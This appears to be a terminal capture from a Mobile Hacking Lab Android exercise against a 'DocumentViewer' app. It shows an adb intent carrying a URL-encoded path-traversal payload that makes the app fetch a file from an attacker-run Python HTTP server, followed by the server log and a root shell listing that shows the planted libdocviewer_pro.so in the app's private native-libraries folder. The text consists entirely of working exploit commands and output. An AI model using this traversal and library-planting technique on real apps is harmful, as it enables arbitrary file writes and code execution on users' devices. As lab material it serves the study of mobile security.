 ~ : tmux: client — Konsole
❯ adb shell am start -a 'android.intent.action.VIEW' -n 'com.mobilehackinglab.documentviewer/.MainActivity' -d 'http://192.168.57.1:8000/storage/emulated/0/Download/..%2F.
.%2F..%2F..%2Fdata%2Fuser%2F0%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Fnative-libraries%2Fx86_64%2Flibdocviewer_pro.so'
Starting: Intent { act=android.intent.action.VIEW dat=http://192.168.57.1:8000/... cmp=com.mobilehackinglab.documentviewer/.MainActivity }
~/W/An/mobilehackinglabs/DocumentViewer/exploit ✔ objection
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.57.1 - - [06/Jul/2024 08:52:46] "GET /storage/emulated/0/Down
load/..%2F..%2F..%2F..%2Fdata%2Fuser%2F0%2Fcom.mobilehackinglab.docum
entviewer%2Ffiles%2Fnative-libraries%2Fx86_64%2Flibdocviewer_pro.so H
TTP/1.1" 200 -
vbox86p:/data/user/0/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64 # ls -l
total 8
-rw------- 1 u0_a110 u0_a110 5136 2024-07-06 06:52 libdocviewer_pro.so
vbox86p:/data/user/0/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64 #